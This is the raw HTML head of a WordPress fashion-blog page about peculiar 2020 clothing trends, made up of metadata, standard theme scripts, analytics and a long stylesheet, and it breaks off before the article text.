

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/
body_size: 57896
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>2020’s Most Popular Trends Were As Peculiar As The Year Itself - Alta Focus</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.altafocus.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUS-2-300x170.png">
	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2020’s Most Popular Trends Were As Peculiar As The Year Itself - Alta Focus" />
	<meta property="og:description" content="There’s a hint of sense behind knit boleros and cashmere bralettes finding success during a time when we spend most of our time indoors, lazing away on the sofa. Harnesses — specifically, leather harnesses — however, aren’t quite so easy to explain away. Even so, when Zara released a leather harness belt for $49.90 a [&hellip;]" />
	<meta property="og:url" content="https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/" />
	<meta property="og:site_name" content="Alta Focus" />
	<meta property="article:published_time" content="2020-12-24T15:56:40+00:00" />
	<meta property="og:image" content="https://www.altafocus.com/wp-content/uploads/2020/12/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1050" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Carter Odom" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.altafocus.com/#website","url":"https://www.altafocus.com/","name":"Alta Focus","description":"Alta Focus - Are you missing what&rsquo;s important?","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.altafocus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/#primaryimage","inLanguage":"en-US","url":"https://www.altafocus.com/wp-content/uploads/2020/12/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself.jpg","contentUrl":"https://www.altafocus.com/wp-content/uploads/2020/12/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself.jpg","width":2000,"height":1050},{"@type":"WebPage","@id":"https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/#webpage","url":"https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/","name":"2020\u2019s Most Popular Trends Were As Peculiar As The Year Itself - Alta Focus","isPartOf":{"@id":"https://www.altafocus.com/#website"},"primaryImageOfPage":{"@id":"https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/#primaryimage"},"datePublished":"2020-12-24T15:56:40+00:00","dateModified":"2020-12-24T15:56:40+00:00","author":{"@id":"https://www.altafocus.com/#/schema/person/5a42b516f0bfe3b89c640408618ae4d9"},"breadcrumb":{"@id":"https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/"]}]},{"@type":"BreadcrumbList","@id":"https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.altafocus.com/"},{"@type":"ListItem","position":2,"name":"2020\u2019s Most Popular Trends Were As Peculiar As The Year Itself"}]},{"@type":"Person","@id":"https://www.altafocus.com/#/schema/person/5a42b516f0bfe3b89c640408618ae4d9","name":"Carter Odom","image":{"@type":"ImageObject","@id":"https://www.altafocus.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/15904cf2a2cdcefa004fc76414e63386?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/15904cf2a2cdcefa004fc76414e63386?s=96&d=mm&r=g","caption":"Carter Odom"},"sameAs":["https://www.psihiatrie.org"],"url":"https://www.altafocus.com/author/altafcs439j/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Alta Focus &raquo; Feed" href="https://www.altafocus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alta Focus &raquo; Comments Feed" href="https://www.altafocus.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.altafocus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.altafocus.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.altafocus.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Gelasio%3A400%2C300%2C700%7CPlayfair+Display%3A400%2C300%2C700%7CRoboto%3A400%2C500%2C700%2C300%7CPlayfair+Display+SC%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.altafocus.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/estates_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.altafocus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.altafocus.com/wp-json/wp/v2/posts/1071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.altafocus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.altafocus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.altafocus.com/?p=1071' />
<link rel="alternate" type="application/json+oembed" href="https://www.altafocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.altafocus.com%2F2020s-most-popular-trends-were-as-peculiar-as-the-year-itself%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.altafocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.altafocus.com%2F2020s-most-popular-trends-were-as-peculiar-as-the-year-itself%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8K9EJ70BPQ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8K9EJ70BPQ');
		</script>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8e3d85c61f","wpRestUrl":"https:\/\/www.altafocus.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.altafocus.com\/wp-admin\/","wpRestNonce":"8e3d85c61f","wpRestUrl":"https:\/\/www.altafocus.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.altafocus.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/www.altafocus.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2d80ed";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2b01150261";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2d80ed;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d80ed transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2d80ed;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2d80ed;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2d80ed !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d80ed;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d80ed !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d80ed transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d80ed;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2d80ed;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d80ed;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 128, 237, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2d80ed;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
